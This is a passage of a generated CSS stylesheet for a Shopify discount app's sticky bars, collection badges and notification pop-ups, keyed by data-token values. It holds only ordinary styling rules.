.limoniapps-notification[data-token='CG72D'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='CG72D']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - W5O5Z {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - LQ9WS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LQ9WS {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LQ9WS'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CGGUN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CGGUN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CGGUN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M8741 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M8741 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M8741'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6GF5Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 1QMI2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 1QMI2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='1QMI2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QV0B8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9H7SI {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 4N88U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-box{background-color:rgb(177, 13, 201);}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UIXXQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UIXXQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - W8IHV {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W8IHV'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3OP99 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3OP99 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3OP99'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - STSPN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - STSPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='STSPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 46LM5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - X6PS7 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - X6PS7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='X6PS7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - SAO2T {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SAO2T {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SAO2T'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GK88D {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GK88D {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GK88D'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - S8ML9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='S8ML9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='S8ML9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - S8ML9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='S8ML9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='S8ML9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - 4E862 {%- endcomment -%}*/
.limoniapps-notification[data-token='4E862'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='4E862']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='4E862'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='4E862'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='4E862'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='4E862'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='4E862']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Collection Badge - Z7TZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z7TZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CIKP8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CIKP8']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='CIKP8'] .limoniapps-col-info{}
